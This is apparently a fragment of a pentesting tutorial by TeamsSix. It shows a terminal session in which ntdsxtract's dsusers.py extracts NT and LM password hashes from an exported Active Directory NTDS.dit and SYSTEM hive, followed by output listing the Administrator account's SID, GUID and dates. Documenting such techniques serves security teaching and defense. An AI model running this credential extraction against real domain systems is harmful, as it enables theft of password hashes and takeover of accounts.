 # python2 dsusers.py ntds.dit.export/datatable.3 ntds.dit.export/link_table.5 output --syshive SYSTEM --passwordhasher --pwd
format ocl --ntoufile atout --lmoufile lmout | tee all_user.txt
[+] Started at: Wed, 08 Sep 2021 09:12:20 UTC
[+] Started with options:
[-] Hash output format: ocl
The directory (/ntdsxtract/output) specified does not exists!
Would you like to create it? [Y/N] Y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/ntdsxtract/output/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 8125 records processed
[+] Sanity checks...
Schema record id: 1811
Schema type id: 10
[+] Extracting schema information - 100% -> 3998 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/ntdsxtract/output/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
List of users:
==============
Record ID: 3562
User name: Administrator
User principal name: Administrator@
SAM Account name: Administrator
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 994c4ab6-f36c-4043-babf-038829a86d34
SID: S-1-5-21-284927032-1122706408-2778656994-500
When created: 2020-02-17 03:38:01+00:00
When changed: 2021-09-01 03:34:11+00:00
Account expires: Never
Password last set: 2021-07-29 09:18:18.131884+00:00
公众号：TeamsSix
teamssix.com